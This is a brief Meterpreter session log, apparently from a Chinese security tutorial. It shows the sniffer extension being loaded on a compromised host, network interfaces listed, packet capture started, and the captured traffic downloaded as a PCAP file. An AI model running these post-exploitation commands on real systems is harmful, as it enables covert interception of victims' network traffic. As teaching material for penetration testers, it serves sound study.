 meterpreter > load sniffer
Loading extension sniffer...Success.
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wi
fi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp
:false wifi:false )
meterpreter > sniffer_start 2
[*] Capture started on interface 2 (50000 packet buffer)
meterpreter > sniffer_dump 2 1.cap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 429 packets (54078 bytes)
[*] Downloaded 100% (54078/54078)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to 1.cap
meterpreter >
重生信息安全